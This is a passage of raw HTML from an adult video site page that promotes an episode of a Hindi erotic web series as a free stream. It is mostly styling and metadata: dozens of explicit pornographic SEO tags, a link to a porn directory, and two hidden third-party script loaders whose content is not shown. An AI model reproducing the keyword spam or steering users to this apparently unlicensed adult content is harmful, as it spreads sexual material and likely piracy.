

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3
body_size: 19440
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /> <meta property="og:description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3"> <meta name="twitter:description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3</title> <meta name="description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /> <meta property="og:description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta property="og:url" content="https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="2022 hindi hot short porn movies" /> <meta property="article:tag" content="2022 hindi sex video" /> <meta property="article:tag" content="2022 hindi sex web series" /> <meta property="article:tag" content="2022 hindi uncut hot web series" /> <meta property="article:tag" content="bidaai ullu" /> <meta property="article:tag" content="charmsukh" /> <meta property="article:tag" content="charmsukh bidaai" /> <meta property="article:tag" content="charmsukh bidaai part 1" /> <meta property="article:tag" content="charmsukh bidaai part 2" /> <meta property="article:tag" content="charmsukh bidaai ullu hot web series" /> <meta property="article:tag" content="charmsukh bidaai ullu originals" /> <meta property="article:tag" content="charmsukh bidaai ullu originals web series" /> <meta property="article:tag" content="charmsukh bidaai ullu porn web series" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 1" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 2" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 3" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 4" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 5" /> <meta property="article:tag" content="charmsukh bidaai ullu web series episode 6" /> <meta property="article:tag" content="charmsukh ullu" /> <meta property="article:tag" content="charmsukh web series" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="hindi desi sex video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi porn movie" /> <meta property="article:tag" content="hindi porn movies" /> <meta property="article:tag" content="hindi porn web series" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi uncut porn" /> <meta property="article:tag" content="hindi uncut porn video" /> <meta property="article:tag" content="hindi uncut sex" /> <meta property="article:tag" content="hindi uncut xxx" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu app" /> <meta property="article:tag" content="ullu bidaai" /> <meta property="article:tag" content="ullu charmsukh" /> <meta property="article:tag" content="ullu charmsukh bidaai" /> <meta property="article:tag" content="ullu charmsukh bidaai movie" /> <meta property="article:tag" content="ullu charmsukh bidaai web series" /> <meta property="article:tag" content="ullu hindi full movie 2021 new" /> <meta property="article:tag" content="ullu hot series" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu hot xxx" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu xxx" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series ullu" /> <meta property="article:section" content="Ullu Originals Web Series" /> <meta property="og:updated_time" content="2022-10-21T03:33:09+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3" /> <meta name="twitter:description" content="Watch Now Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot Web" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/10/Bidaai-3.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Charmsukh Bidaai Part-1 2022 Ullu Porn Web Series Episode 3 Comments Feed" href="https://wowuncut.com/charmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fcharmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fcharmsukh-bidaai-part-1-2022-ullu-porn-web-series-episode-3&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/9602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=9602' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-9602 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div 